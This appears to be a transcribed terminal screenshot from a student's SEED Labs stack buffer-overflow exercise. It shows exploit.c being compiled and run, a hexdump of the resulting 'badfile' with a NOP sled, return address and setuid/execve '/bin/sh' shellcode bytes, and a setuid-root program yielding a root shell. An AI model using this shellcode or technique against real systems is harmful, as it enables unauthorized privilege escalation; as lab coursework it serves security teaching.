 [02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ nano exploit.c
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ gcc -o exploit exploit.c
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ ls -l exploit
-rwxrwxr-x 1 seed seed 7532 Feb 18 10:03 exploit
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ ./exploit
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 f8 eb ff bf  90 90 90 90 90 90 90 90  |................|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 31 c0 31 db  b0 d5 cd 80 31 c0 50 68  |....1.1.....1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ ls -l stack
-rwsr-xr-x 1 root seed 7476 Feb 18 09:52 stack
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)
# exit
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$